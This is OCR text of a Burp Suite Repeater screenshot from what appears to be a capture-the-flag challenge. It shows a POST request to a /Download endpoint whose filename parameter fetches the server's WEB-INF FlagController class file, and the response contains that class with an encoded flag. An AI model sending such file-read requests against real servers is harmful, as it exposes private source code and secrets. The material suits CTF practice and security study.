 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × 4 × 6 × +
Send Cancel < >
Target: http://13e605d8-06d3-40f7-aa2a-9a03c033317d.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Download HTTP/1.1
2 Host: 13e605d8-06d3-40f7-aa2a-9a03c033317d.node5.buuoj.cn:81
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Origin: http://13e605d8-06d3-40f7-aa2a-9a03c033317d.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13e605d8-06d3-40f7-aa2a-9a03c033317d.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: JSESSIONID=61AC203DB236C11E6EA4CB20F33FFDCA
14 Connection: close
15
16 filename=%2FWEB-INF%2Fclasses%2Fcom%2Fwm%2Fctf%2FFlagController.class
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: openresty
3 Date: Fri, 25 Jul 2025 06:43:29 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8 Cache-Control: no-cache
9
10 Êþº¾4+
11
12
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/
http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
13 Exceptions#$
14 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/anno
tation/WebServlet;nameFlagController<ZmxhZ3szOTc1ZTFhYi0wYThhLTQ3ODYtOWJkM
i1kOGNkZmYzNmY1ZTh9Cg==
15 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava/
io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String
;)V!
16 '*·*µ±
17
18 .,¹N-¶±s
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
1,133 bytes | 63 millis
Event log (2) All issues (2)
Memory: 220.6MB